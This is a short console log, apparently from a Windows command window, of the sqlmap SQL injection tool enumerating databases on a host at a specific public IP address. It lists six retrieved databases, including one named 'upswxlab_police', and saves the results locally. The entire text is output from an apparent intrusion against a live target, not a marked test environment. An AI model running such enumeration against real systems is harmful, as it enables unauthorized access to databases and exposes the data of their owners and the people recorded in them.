 C:\Windows\system32\cmd.exe
[12:47:34] [INFO] fetching database names
[12:47:34] [INFO] fetching number of databases
[12:47:35] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[12:47:35] [INFO] retrieved:
[12:47:36] [WARNING] reflective value(s) found and filtering out
6
[12:47:40] [INFO] retrieved: master
[12:48:15] [INFO] retrieved: model
[12:48:46] [INFO] retrieved: msdb
[12:49:11] [INFO] retrieved: tempdb
[12:49:47] [INFO] retrieved: UPSWXLab
[12:50:32] [INFO] retrieved: upswxlab_police
available databases [6]:
[*] master
[*] model
[*] msdb
[*] tempdb
[*] UPSWXLab
[*] upswxlab_police
[12:51:56] [INFO] fetched data logged to text files under 'C:\Users\sith\.sqlmap
\output\182.129.150.10'
[*] shutting down at 12:51:56